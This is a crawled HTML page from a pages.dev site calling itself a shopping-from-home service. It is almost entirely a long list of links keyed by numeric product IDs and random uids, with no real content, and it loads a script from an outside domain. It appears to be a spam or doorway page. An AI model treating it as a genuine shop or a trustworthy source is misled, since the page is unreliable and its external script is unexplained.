

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sdurgangetnow.pages.dev/?pes=1005002079979496&uid=zQpUvs2OWS
body_size: 19931
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="google-site-verification" content="zp3rHecPzGXXbtHnDfNwSX3IXHrBBtuKBK0tul-xWlQ" /><script src="https://sc.gobuy.cyou/api.js"></script><meta name="description" content="sdurgangetnow.pages.dev best way shopping from home"><meta name="viewport" content="width=device-width,initial-scale=1"><title>sdurgangetnow.pages.dev</title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem 2rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}form{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:block;max-width:var(--width-card-wide);min-width:var(--width-card);padding:1.5rem;text-align:var(--justify-normal)}form header{margin:1.5rem 0;padding:1.5rem 0}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0}</style></head><body><header><h1><a href="index.html">sdurgangetnow.pages.dev</a></h1><p>sdurgangetnow - easy and best way shopping from home</p></header><main><section><aside><ul>
<li><a href="/?pes=33037737225&uid=OYcunKhKcU">33037737225</a></li>
<li><a href="/?pes=32888629137&uid=XDbXbgVGNF">32888629137</a></li>
<li><a href="/?pes=33010420239&uid=1gHPPOZTW3">33010420239</a></li>
<li><a href="/?pes=4000335671661&uid=HTv82NvSAD">4000335671661</a></li>
<li><a href="/?pes=32847118951&uid=HLqQpcttDx">32847118951</a></li>
<li><a href="/?pes=4000336369751&uid=WuRLD9aUCJ">4000336369751</a></li>
<li><a href="/?pes=1005001817094683&uid=B4HlTn1zBc">1005001817094683</a></li>
<li><a href="/?pes=1005002650509597&uid=ZU4RBMLzct">1005002650509597</a></li>
<li><a href="/?pes=1005002326466449&uid=6f7a75VCNJ">1005002326466449</a></li>
<li><a href="/?pes=32829067055&uid=pADRWDNrbB">32829067055</a></li>
<li><a href="/?pes=4000495444048&uid=V9S1etd9i1">4000495444048</a></li>
<li><a href="/?pes=1005002467053243&uid=gGn9sw1MF4">1005002467053243</a></li>
<li><a href="/?pes=4000315810870&uid=MzHGs0FaXi">4000315810870</a></li>
<li><a href="/?pes=32738916616&uid=QSu7bx3pNA">32738916616</a></li>
<li><a href="/?pes=32895509084&uid=juORxzWZHG">32895509084</a></li>
<li><a href="/?pes=33009553842&uid=KGYahw5u6p">33009553842</a></li>
<li><a href="/?pes=1005001455998800&uid=FV9YsKVIaB">1005001455998800</a></li>
<li><a href="/?pes=1005001639827815&uid=yWfOlxVkYK">1005001639827815</a></li>
<li><a href="/?pes=4001221663343&uid=xqKyLwC3b5">4001221663343</a></li>
<li><a href="/?pes=32269037173&uid=sryeZLnBSU">32269037173</a></li>
<li><a href="/?pes=1005001682035360&uid=jxsBsMbdov">1005001682035360</a></li>
<li><a href="/?pes=1005002090750625&uid=J1mEo3cIJz">1005002090750625</a></li>
<li><a href="/?pes=1005001832481108&uid=2OUQgFfr7s">1005001832481108</a></li>
<li><a href="/?pes=1005001493636745&uid=4d34RzN1u4">1005001493636745</a></li>
<li><a href="/?pes=4000102509138&uid=ISTLtRyACE">4000102509138</a></li>
<li><a href="/?pes=4000245398815&uid=gA5L6Gbq4p">4000245398815</a></li>
<li><a href="/?pes=32962393647&uid=X7W7w9Tma9">32962393647</a></li>
<li><a href="/?pes=33045616872&uid=ngWypuGdn9">33045616872</a></li>
<li><a href="/?pes=1005001515841331&uid=QA573sJJZW">1005001515841331</a></li>
<li><a href="/?pes=1005001840557934&uid=bNX0uyyTsL">1005001840557934</a></li>
<li><a href="/?pes=4001114247367&uid=z9V4UWYt0l">4001114247367</a></li>
<li><a href="/?pes=4001150226978&uid=0QAZO0TEzS">4001150226978</a></li>
<li><a href="/?pes=1005001562803412&uid=zhoDwP4uPH">1005001562803412</a></li>
<li><a href="/?pes=33048741984&uid=z0vgZt2aOi">33048741984</a></li>
<li><a href="/?pes=4000140380296&uid=Abl8NuOvzM">4000140380296</a></li>
<li><a href="/?pes=1005001431665972&uid=kuatVzTDQo">1005001431665972</a></li>
<li><a href="/?pes=1005002038983630&uid=PfHZloqYni">1005002038983630</a></li>
<li><a href="/?pes=1005001335115055&uid=GbC5TsK6fQ">1005001335115055</a></li>
<li><a href="/?pes=1005001621581965&uid=oLBmDaO4do">1005001621581965</a></li>
<li><a href="/?pes=1005001484932101&uid=NMjSVow52q">1005001484932101</a></li>
<li><a href="/?pes=4000760875922&uid=9rHMtKRcn5">4000760875922</a></li>
<li><a href="/?pes=32716124475&uid=KoKz9STooD">32716124475</a></li>
<li><a href="/?pes=4000438547976&uid=Euh8uHxjTq">4000438547976</a></li>
<li><a href="/?pes=4001190096188&uid=8QeJPHe46y">4001190096188</a></li>
<li><a href="/?pes=32971381261&uid=fnWO5vhscz">32971381261</a></li>
<li><a href="/?pes=1005001431218710&uid=cgGj19Mab2">1005001431218710</a></li>
<li><a href="/?pes=33049300880&uid=7ieYSy3Tnt">33049300880</a></li>
<li><a href="/?pes=4001208624086&uid=0v8jbd1sIS">4001208624086</a></li>
<li><a href="/?pes=4000280339554&uid=ATWXW4AqWz">4000280339554</a></li>
<li><a href="/?pes=32752061510&uid=lkh0ARPQVx">32752061510</a></li>
<li><a href="/?pes=1005001704468552&uid=Gg1zA2mVkY">1005001704468552</a></li>
<li><a href="/?pes=4000207927112&uid=zMZCDFD5PF">4000207927112</a></li>
<li><a href="/?pes=33045822026&uid=PREc8zlLao">33045822026</a></li>
<li><a href="/?pes=1005001759934955&uid=5G5EdBIqL8">1005001759934955</a></li>
<li><a href="/?pes=1005001272070210&uid=amGBW6blKP">1005001272070210</a></li>
<li><a href="/?pes=33031885243&uid=JqMm8rDutJ">33031885243</a></li>
<li><a href="/?pes=4001223313504&uid=kRA13Xu0qm">4001223313504</a></li>
<li><a href="/?pes=4000187704423&uid=wtcRzXL2BY">4000187704423</a></li>
<li><a href="/?pes=32753126362&uid=WNcHE6mHnY">32753126362</a></li>
<li><a href="/?pes=1005002680471028&uid=PwbEYgaJ47">1005002680471028</a></li>
<li><a href="/?pes=32813268320&uid=7VpTJyM4FE">32813268320</a></li>
<li><a href="/?pes=32815677584&uid=sJ76b0b93H">32815677584</a></li>
<li><a href="/?pes=32863199470&uid=K7Z2PvDAoc">32863199470</a></li>
<li><a href="/?pes=33038554245&uid=fmQ0Kp6Trs">33038554245</a></li>
<li><a href="/?pes=4000083554906&uid=VzaJmDjvl3">4000083554906</a></li>
<li><a href="/?pes=1005002300708223&uid=x41ZxlXSEz">1005002300708223</a></li>
<li><a href="/?pes=1005002214175522&uid=HNL1YjggOo">1005002214175522</a></li>
<li><a href="/?pes=1005001274422342&uid=3M0J05CQKq">1005001274422342</a></li>
<li><a href="/?pes=4001178836305&uid=vjLHxYP0TA">4001178836305</a></li>
<li><a href="/?pes=4001160455314&uid=mdF4h1VjUY">4001160455314</a></li>
<li><a href="/?pes=1005001968044326&uid=ElxXkReMd4">1005001968044326</a></li>
<li><a href="/?pes=1005001773923021&uid=r6hdsQ40mR">1005001773923021</a></li>
<li><a href="/?pes=4001137669835&uid=g3caoUtI9w">4001137669835</a></li>
<li><a href="/?pes=1005001576820501&uid=TC4gGC6zCm">1005001576820501</a></li>
<li><a href="/?pes=32588188571&uid=G9A7dDqEsP">32588188571</a></li>
<li><a href="/?pes=4000219564346&uid=ba3h1srPgg">4000219564346</a></li>
<li><a href="/?pes=1005002433613319&uid=cugyPMVrpq">1005002433613319</a></li>
<li><a href="/?pes=1005002284885242&uid=GeyJGOsTp4">1005002284885242</a></li>
<li><a href="/?pes=1005001942002516&uid=Ne22wn4eIy">1005001942002516</a></li>
<li><a href="/?pes=1005001640585840&uid=QI45IrE8wZ">1005001640585840</a></li>
<li><a href="/?pes=4001258036470&uid=1gIer2bcMl">4001258036470</a></li>
<li><a href="/?pes=1005001552428494&uid=ZJeg2HCKV5">1005001552428494</a></li>
<li><a href="/?pes=1005002646317733&uid=N2D9vxcsM3">1005002646317733</a></li>
<li><a href="/?pes=574749668&uid=i9ubsz0mtd">574749668</a></li>
<li><a href="/?pes=1005002226048809&uid=24lxbFzzAj">1005002226048809</a></li>
<li><a href="/?pes=32384896030&uid=4Rpr2Xqozj">32384896030</a></li>
<li><a href="/?pes=33054386623&uid=nZTmjwueVI">33054386623</a></li>
<li><a href="/?pes=1005001961046265&uid=fpwdUxEzl2">1005001961046265</a></li>
<li><a href="/?pes=4001101055163&uid=IPGY4UmNuS">4001101055163</a></li>
<li><a href="/?pes=32976783538&uid=Zi8DKk4yjX">32976783538</a></li>
<li><a href="/?pes=32780225326&uid=X621UPKTIG">32780225326</a></li>
<li><a href="/?pes=4000271352260&uid=FgB5NbXVpg">4000271352260</a></li>
<li><a href="/?pes=1005002599445154&uid=7UnYccPrcd">1005002599445154</a></li>
<li><a href="/?pes=1005001813726860&uid=n2T9nvFIlA">1005001813726860</a></li>
<li><a href="/?pes=32961067725&uid=IgevG8Oe5d">32961067725</a></li>
<li><a href="/?pes=4000785976874&uid=aiv8IX8rlV">4000785976874</a></li>
<li><a href="/?pes=1005002065064394&uid=5sfzQLOYYh">1005002065064394</a></li>
<li><a href="/?pes=1005001998546509&uid=b5mjjRpS3I">1005001998546509</a></li>
<li><a href="/?pes=4000061610939&uid=y3fHFe1Ozg">4000061610939</a></li>
<li><a href="/?pes=1005001853665405&uid=UE6YnfakPp">1005001853665405</a></li>
<li><a href="/?pes=32637678551&uid=PUimJmWKkI">32637678551</a></li>
<li><a href="/?pes=4000891457142&uid=u5PZ1DwmKF">4000891457142</a></li>
<li><a href="/?pes=1005001458886848&uid=ozIc2MyaCR">1005001458886848</a></li>
<li><a href="/?pes=1005001586885929&uid=XhmFanc9xT">1005001586885929</a></li>
<li><a href="/?pes=1005001627417060&uid=3FvYeQoKtQ">1005001627417060</a></li>
<li><a href="/?pes=32986543172&uid=5HvLpdIlmm">32986543172</a></li>
<li><a href="/?pes=1005001763446993&uid=yUNRVAOF8B">1005001763446993</a></li>
<li><a href="/?pes=4000058451869&uid=HycxhNFquk">4000058451869</a></li>
<li><a href="/?pes=1005001893903281&uid=PUaMLtlmqz">1005001893903281</a></li>
<li><a href="/?pes=1005002350641214&uid=KW1qIELglS">1005002350641214</a></li>
<li><a href="/?pes=1005002024476112&uid=SBxDIDQOl3">1005002024476112</a></li>
<li><a href="/?pes=4001244442516&uid=wdIoFrSoSb">4001244442516</a></li>
<li><a href="/?pes=1005001960888717&uid=jtG2wir3V8">1005001960888717</a></li>
<li><a href="/?pes=4000420463422&uid=dSGVkcN2LK">4000420463422</a></li>
<li><a href="/?pes=33036547813&uid=DYmaqEuvPB">33036547813</a></li>
<li><a href="/?pes=32760431062&uid=zv8yz3BSnS">32760431062</a></li>
<li><a href="/?pes=33023748628&uid=n9dItE9vXN">33023748628</a></li>
<li><a href="/?pes=32958136782&uid=CR5puCrsWf">32958136782</a></li>
<li><a href="/?pes=1005002297956534&uid=RsQGj9fLwA">1005002297956534</a></li>
<li><a href="/?pes=1005001269875160&uid=HTZEFP9wRE">1005001269875160</a></li>
<li><a href="/?pes=1005001473640103&uid=eVLBFpjsVh">1005001473640103</a></li>
<li><a href="/?pes=1005002442751816&uid=TvSBRxnWAt">1005002442751816</a></li>
<li><a href="/?pes=32954765913&uid=LxIm7ChBCQ">32954765913</a></li>
<li><a href="/?pes=1005002270991333&uid=JWFmuDaj8X">1005002270991333</a></li>
<li><a href="/?pes=1005002547275608&uid=cbs1F2GxTM">1005002547275608</a></li>
<li><a href="/?pes=1005002740559275&uid=ag41ETOsrP">1005002740559275</a></li>
<li><a href="/?pes=1005001571420575&uid=1g2dtBIvlb">1005001571420575</a></li>
<li><a href="/?pes=1005002014755442&uid=wvDl7MUzhy">1005002014755442</a></li>
<li><a href="/?pes=1005001971400209&uid=hBV6LHqkBo">1005001971400209</a></li>
<li><a href="/?pes=4000011657545&uid=IXESv0cl7m">4000011657545</a></li>
<li><a href="/?pes=1005002460216999&uid=OpJDwg6j0V">1005002460216999</a></li>
<li><a href="/?pes=4000009215898&uid=QO0zeRTh8Q">4000009215898</a></li>
<li><a href="/?pes=32960559414&uid=wK3PpYebCA">32960559414</a></li>
<li><a href="/?pes=33057548352&uid=xw3gBeNHGr">33057548352</a></li>
<li><a href="/?pes=1005001270470147&uid=gd2vYI5SZ5">1005001270470147</a></li>
<li><a href="/?pes=1005001562380042&uid=O3KvEM3bSP">1005001562380042</a></li>
<li><a href="/?pes=1005002538680879&uid=wbvryf7aA2">1005002538680879</a></li>
<li><a href="/?pes=33020168318&uid=f7pYS14Bc6">33020168318</a></li>
<li><a href="/?pes=1005001540489960&uid=K8oWgLUWVX">1005001540489960</a></li>
<li><a href="/?pes=4000001930372&uid=hs9LbLhqDE">4000001930372</a></li>
<li><a href="/?pes=4000290178012&uid=iwGoVSMaFE">4000290178012</a></li>
<li><a href="/?pes=4000009106776&uid=aHROB83yE8">4000009106776</a></li>
<li><a href="/?pes=1005001946580902&uid=CxRSDSRAPS">1005001946580902</a></li>
<li><a href="/?pes=32834007388&uid=RSctxmgwgu">32834007388</a></li>
<li><a href="/?pes=32945597484&uid=A3PDIvCier">32945597484</a></li>
<li><a href="/?pes=1005002328073061&uid=eCir6c50eF">1005002328073061</a></li>
<li><a href="/?pes=32770513959&uid=Vwp3WxOVit">32770513959</a></li>
<li><a href="/?pes=1005001395143005&uid=aKZYM0rRJP">1005001395143005</a></li>
<li><a href="/?pes=1005001566573046&uid=YYcVjbi8Hb">1005001566573046</a></li>
<li><a href="/?pes=1005001529676613&uid=PFHspFmfb5">1005001529676613</a></li>
<li><a href="/?pes=33013802964&uid=KOedrB3TOe">33013802964</a></li>
<li><a href="/?pes=4000545573705&uid=XxM3OguL1b">4000545573705</a></li>
<li><a href="/?pes=4000537355462&uid=QJ06r7cSku">4000537355462</a></li>
<li><a href="/?pes=32957491030&uid=Bk2w0uCmU2">32957491030</a></li>
<li><a href="/?pes=32704914317&uid=odHw9YgzO9">32704914317</a></li>
<li><a href="/?pes=4000695308020&uid=qoZcBrHCgm">4000695308020</a></li>
<li><a href="/?pes=4000794922230&uid=ggX14JPb2L">4000794922230</a></li>
<li><a href="/?pes=1005002340390070&uid=zjcE7xTAPt">1005002340390070</a></li>
<li><a href="/?pes=4000383149484&uid=hNoezLtO2G">4000383149484</a></li>
<li><a href="/?pes=2045832013&uid=FuNgucLVDz">2045832013</a></li>
<li><a href="/?pes=4000254267007&uid=u5slvlMB3h">4000254267007</a></li>
<li><a href="/?pes=33042117538&uid=IJprZIzJVf">33042117538</a></li>
<li><a href="/?pes=1005002673488943&uid=ue78lcPiO4">1005002673488943</a></li>
<li><a href="/?pes=1005002245961654&uid=akEvLJpzul">1005002245961654</a></li>
<li><a href="/?pes=32951045707&uid=m0r6ilS0Kg">32951045707</a></li>
<li><a href="/?pes=1005002808993465&uid=zjUZjUN2jF">1005002808993465</a></li>
<li><a href="/?pes=32933358959&uid=E0NgbFu4JD">32933358959</a></li>
<li><a href="/?pes=1005001502914151&uid=Slnub13oO0">1005001502914151</a></li>
<li><a href="/?pes=1005001961445374&uid=zL3Z50BXVY">1005001961445374</a></li>
<li><a href="/?pes=32915157949&uid=ZgegZaw2lB">32915157949</a></li>
<li><a href="/?pes=4000955530352&uid=1Jbil3S9jh">4000955530352</a></li>
<li><a href="/?pes=4000088935841&uid=ZO9zqEwZFt">4000088935841</a></li>
<li><a href="/?pes=1005001596479674&uid=CSvLBaZ8XP">1005001596479674</a></li>
<li><a href="/?pes=32918778267&uid=mkETtocKdK">32918778267</a></li>
<li><a href="/?pes=1005001579165331&uid=c5zyHdqkvy">1005001579165331</a></li>
<li><a href="/?pes=4000056348162&uid=CgMOa67Pbf">4000056348162</a></li>
<li><a href="/?pes=4000040389172&uid=462aB8yWDS">4000040389172</a></li>
<li><a href="/?pes=1005001907625124&uid=s2K4APn5dT">1005001907625124</a></li>
<li><a href="/?pes=4000812522715&uid=lutOlDxxL9">4000812522715</a></li>
<li><a href="/?pes=1005001350136516&uid=QbPnGikCHL">1005001350136516</a></li>
<li><a href="/?pes=1005002099384107&uid=eYyIEuhdSX">1005002099384107</a></li>
<li><a href="/?pes=4001247530393&uid=cyJWPMDC2T">4001247530393</a></li>
<li><a href="/?pes=4001216692998&uid=3gjqsnInh4">4001216692998</a></li>
<li><a href="/?pes=1005002432291816&uid=vRexqFGAyT">1005002432291816</a></li>
<li><a href="/?pes=1005001295430193&uid=BoFjedmPd3">1005001295430193</a></li>
<li><a href="/?pes=4000558067265&uid=kJfnNr2HOG">4000558067265</a></li>
<li><a href="/?pes=1005001562145715&uid=5vpOcei13X">1005001562145715</a></li>
<li><a href="/?pes=4000505088984&uid=0O6HeDGcUq">4000505088984</a></li>
<li><a href="/?pes=32862440262&uid=qZUnnH1HUp">32862440262</a></li>
<li><a href="/?pes=1005001789381834&uid=Gyp07UAFpx">1005001789381834</a></li>
<li><a href="/?pes=1005001338289842&uid=iAW9ZosVJL">1005001338289842</a></li>
<li><a href="/?pes=4000819279141&uid=COMnjvgsvN">4000819279141</a></li>
<li><a href="/?pes=32947022137&uid=9NQEOxsmYC">32947022137</a></li>
<li><a href="/?pes=33001752582&uid=qqjUqW9V20">33001752582</a></li>
<li><a href="/?pes=32976434715&uid=XoCGd7aMNL">32976434715</a></li>
<li><a href="/?pes=4000334614965&uid=pJ7j4ZoXU8">4000334614965</a></li>
<li><a href="/?pes=32956384878&uid=owLW1kkqev">32956384878</a></li>
<li><a href="/?pes=33036345852&uid=XqdkUPjsh8">33036345852</a></li>
<li><a href="/?pes=4000591032722&uid=amaxgE4pBT">4000591032722</a></li>
<li><a href="/?pes=1005002607986878&uid=0hEuKHkn3f">1005002607986878</a></li>
<li><a href="/?pes=4000241405399&uid=B7i80SgpqX">4000241405399</a></li>
<li><a href="/?pes=1005002129439682&uid=0t9TwM5YLX">1005002129439682</a></li>
<li><a href="/?pes=4000105622308&uid=MScFiPrsl8">4000105622308</a></li>
<li><a href="/?pes=4000619036307&uid=7YRCdpI1tY">4000619036307</a></li>
<li><a href="/?pes=4001228881399&uid=kEgzIqQnYI">4001228881399</a></li>
<li><a href="/?pes=4000958626700&uid=02n2ehVxcN">4000958626700</a></li>
<li><a href="/?pes=32863978048&uid=Af28FFAk3P">32863978048</a></li>
<li><a href="/?pes=1005002569608514&uid=fVwM9fHJBg">1005002569608514</a></li>
<li><a href="/?pes=4000324566301&uid=FwjLVs1K8S">4000324566301</a></li>
<li><a href="/?pes=1005002496046372&uid=NcWEjMYM6Z">1005002496046372</a></li>
<li><a href="/?pes=4000841548382&uid=gS1YxgESKr">4000841548382</a></li>
<li><a href="/?pes=1005001892262464&uid=BDJq4eMU7u">1005001892262464</a></li>
<li><a href="/?pes=1005002698414299&uid=LtR01uFvdE">1005002698414299</a></li>
<li><a href="/?pes=1005001609124504&uid=JfR2UgiMLx">1005001609124504</a></li>
<li><a href="/?pes=32819084313&uid=MT3EEBm072">32819084313</a></li>
<li><a href="/?pes=1187922143&uid=ZYc3LINK5k">1187922143</a></li>
<li><a href="/?pes=32835831322&uid=B9kadXmteU">32835831322</a></li>
<li><a href="/?pes=4000401803127&uid=yDrQtftgKG">4000401803127</a></li>
<li><a href="/?pes=1005001864778425&uid=Abyl5rBurI">1005001864778425</a></li>
<li><a href="/?pes=33043281130&uid=jRIuArTKbi">33043281130</a></li>
<li><a href="/?pes=1005001598481766&uid=9egxd8azVT">1005001598481766</a></li>
<li><a href="/?pes=32957529100&uid=ZaZx1IVg1e">32957529100</a></li>
<li><a href="/?pes=1005002266730050&uid=uERTkJ9JBQ">1005002266730050</a></li>
<li><a href="/?pes=4000052575408&uid=mAlSRRCcc1">4000052575408</a></li>
<li><a href="/?pes=2035614880&uid=ObCvLE4p8T">2035614880</a></li>
<li><a href="/?pes=32995601866&uid=Eeu2W9h25Y">32995601866</a></li>
<li><a href="/?pes=32953850192&uid=5pIDNpTwzv">32953850192</a></li>
<li><a href="/?pes=1005001839073436&uid=jhTMlG0P29">1005001839073436</a></li>
<li><a href="/?pes=1005001418722898&uid=81ziK0ritp">1005001418722898</a></li>
<li><a href="/?pes=32909059233&uid=gkjkayvwMd">32909059233</a></li>
<li><a href="/?pes=4000338920015&uid=08vJtZLZiQ">4000338920015</a></li>
<li><a href="/?pes=4001267479650&uid=rPKCbnBFug">4001267479650</a></li>
<li><a href="/?pes=1005001297527064&uid=Z3iwhafzDH">1005001297527064</a></li>
<li><a href="/?pes=1005002105143805&uid=0YPYLCfIQt">1005002105143805</a></li>
<li><a href="/?pes=1005002234209476&uid=k6rtUzaMBq">1005002234209476</a></li>
<li><a href="/?pes=4000293039732&uid=F9qzzYCaAK">4000293039732</a></li>
<li><a href="/?pes=4000174285206&uid=FBEm9Vo2mH">4000174285206</a></li>
<li><a href="/?pes=4001022183497&uid=cbfTOt4bFC">4001022183497</a></li>
<li><a href="/?pes=1005002064550785&uid=im0I8yHMdP">1005002064550785</a></li>
<li><a href="/?pes=1005001915353192&uid=YVtbAU9ZuN">1005001915353192</a></li>
<li><a href="/?pes=4000532554418&uid=53ZENsk0D3">4000532554418</a></li>
<li><a href="/?pes=1005002587943452&uid=sJga3ZVYkK">1005002587943452</a></li>
<li><a href="/?pes=4000372690355&uid=7CdHaV9ji4">4000372690355</a></li>
<li><a href="/?pes=1005001556611330&uid=2PySpRdt5u">1005001556611330</a></li>
<li><a href="/?pes=4000230183904&uid=cNO8Qjtx7k">4000230183904</a></li>
<li><a href="/?pes=32922795561&uid=zM25ofP4OM">32922795561</a></li>
<li><a href="/?pes=4000662765750&uid=zyTKVni7P1">4000662765750</a></li>
<li><a href="/?pes=4000939388909&uid=LCcxhSXi2j">4000939388909</a></li>
<li><a href="/?pes=32838267935&uid=HiFPyS1h4o">32838267935</a></li>
<li><a href="/?pes=4000724570098&uid=3jyKUJrDNj">4000724570098</a></li>
<li><a href="/?pes=4001180309035&uid=d9dupZ0u4C">4001180309035</a></li>
<li><a href="/?pes=32994004734&uid=Eh0dC15m2Z">32994004734</a></li>
<li><a href="/?pes=1005001471374433&uid=o8vZLoXgj4">1005001471374433</a></li>
<li><a href="/?pes=32915416731&uid=TdxUGk65e3">32915416731</a></li>
<li><a href="/?pes=32800813224&uid=xMRcl2FfsT">32800813224</a></li>
<li><a href="/?pes=1005002028635641&uid=A8yLRm2eao">1005002028635641</a></li>
<li><a href="/?pes=32983283396&uid=OaKoZBxXaq">32983283396</a></li>
<li><a href="/?pes=32955661645&uid=ZtqSsYmC6S">32955661645</a></li>
<li><a href="/?pes=1005001591848133&uid=yaxz2CZOee">1005001591848133</a></li>
<li><a href="/?pes=32869012529&uid=KP2vb9bD3a">32869012529</a></li>
<li><a href="/?pes=4000286603485&uid=CGL7w5sQvR">4000286603485</a></li>
<li><a href="/?pes=1005002192236018&uid=QKqMogSSUH">1005002192236018</a></li>
<li><a href="/?pes=4000288527819&uid=mxKvcvjYil">4000288527819</a></li>
<li><a href="/?pes=1005002172140405&uid=Yqwmcegwb2">1005002172140405</a></li>
<li><a href="/?pes=1005002095723064&uid=TOSuLMRgPK">1005002095723064</a></li>
<li><a href="/?pes=1005002320341666&uid=1vvpemBtKR">1005002320341666</a></li>
<li><a href="/?pes=4001351578328&uid=2DFLWXhivI">4001351578328</a></li>
<li><a href="/?pes=4001227791348&uid=b4SS8h4bfO">4001227791348</a></li>
<li><a href="/?pes=4000799998515&uid=mQ4VoGW3uM">4000799998515</a></li>
<li><a href="/?pes=4000883556076&uid=HFE83nVOUQ">4000883556076</a></li>
<li><a href="/?pes=1005001624919840&uid=agUzkcLvMt">1005001624919840</a></li>
<li><a href="/?pes=4000001513077&uid=rtzAjYxjaO">4000001513077</a></li>
<li><a href="/?pes=1005001658524168&uid=MQKRsHCvmy">1005001658524168</a></li>
<li><a href="/?pes=1005001651817847&uid=W3GtTX5dOB">1005001651817847</a></li>
<li><a href="/?pes=1005002175434905&uid=LXkEFaQmn6">1005002175434905</a></li>
<li><a href="/?pes=32863269230&uid=vwUlhT8Mo3">32863269230</a></li>
<li><a href="/?pes=4001095227941&uid=HQKgXzNYua">4001095227941</a></li>
<li><a href="/?pes=32846746644&uid=brvFBZvEQB">32846746644</a></li>
<li><a href="/?pes=1005001752243191&uid=c8IRoOgOny">1005001752243191</a></li>
<li><a href="/?pes=4000621279256&uid=S3WDG8g9kE">4000621279256</a></li>
<li><a href="/?pes=1005002293468099&uid=LKVIvXWN7e">1005002293468099</a></li>
<li><a href="/?pes=32941160524&uid=9DWVWTYteE">32941160524</a></li>
<li><a href="/?pes=32479722091&uid=5vULzRgc47">32479722091</a></li>
<li><a href="/?pes=1005001451590351&uid=fW5ec4noFX">1005001451590351</a></li>
<li><a href="/?pes=32827836686&uid=yBCGp7A4Ob">32827836686</a></li>
<li><a href="/?pes=32855587277&uid=UHGai9b6Uk">32855587277</a></li>
<li><a href="/?pes=1005002056650374&uid=Lv02wojbHa">1005002056650374</a></li>
<li><a href="/?pes=1005001786538864&uid=Ga7UQIPwbn">1005001786538864</a></li>
